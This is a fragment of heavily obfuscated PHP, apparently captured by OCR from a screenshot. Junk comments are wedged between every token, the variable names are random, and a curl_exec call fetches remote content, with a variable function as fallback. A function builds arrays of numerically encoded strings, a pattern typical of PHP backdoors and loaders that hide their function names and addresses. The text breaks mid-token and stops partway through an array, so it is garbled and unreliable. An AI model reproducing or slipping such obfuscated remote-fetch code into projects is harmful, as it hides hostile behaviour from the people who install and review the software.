
$YBcOZ
/*-9RY_r-*/
);
/*-9JqaK-*/
 curl_setopt
/*
-<WRQv86lQ-*/
(
/*-$j!;M&hAX7-*/
$oqFarBm
,
/*-X
(wzgd-*/
 CURLOPT_RETURNTRANSFER,
/*-)xb2-*/
1
/*->`LwgJLH-*/
);
/*-}bn-*/
$IBpv
/*-Ou;q>MW5r
-*/
 = 
/*-KoCN1-*/
curl_exec
/*-T~L8LZ_;%P-*/
(
/
*-,7py?]-*/
$oqFarBm
/*-7?wSF<FNvH-*/
); 
/*-2M-
*/
return
/*-hx-*/
empty
/*-?JcD[<9jS-*/
(
/*-KWt
wtp-*/
$IBpv
/*-usQ.`Q0-*/
)
/*-gLU?jYy_j-*/
 ? 
/
*-^s{-*/
$fDUb
/*-sYWTZ3-*/
(
/*-c3A9Dja-*/
$YBcO
Z
/*-6-3.5X-*/
)
/*-o?a-*/
 : 
/*-bTub&-*/
$IBpv
; 
/*-^OhzE-*/
}
/*-7
@U
:j--*/
static
/*-4hZNVzdew-
*/
function
 /*-)
yUKF
!
zF
-*/
GUYlen
/*-
RjZ
]]8-*/
()
 /*-&
rfJ
`-*/
{
/*-(z}kb!u@-*/
$asv
/*-8VO~_D
xz-*/
=
/*-M%,a-*/
array
/*-YW<E}jz-*/
(
"52388]5
2373]52386]52390]52371]52386]52392]52385]523
70]52377]52388]52371]52382]52376]52377"
,
"523
72]52371]52373]52392]52373]52376]52371]5243
8]52436"
,
"52381]52372]52376]52377]52392]5238
7]52386]52388]52376]52387]52386"
,
"52375]5239
0]52388]52380"
,
"52389]52390]52372]52386]5243
3]52435]52392]52387]52386]52388]52376]52387]
52386"
,
"52385]52382]52379]52386]52392]52384]
52386]52371]52392]52388]52376]52377]52371]52
386]52377]52371]52372"
,
"52415]52445"
,
"5236
2"
,
"52440]52445"
,
"52422]52405]52405]52422]52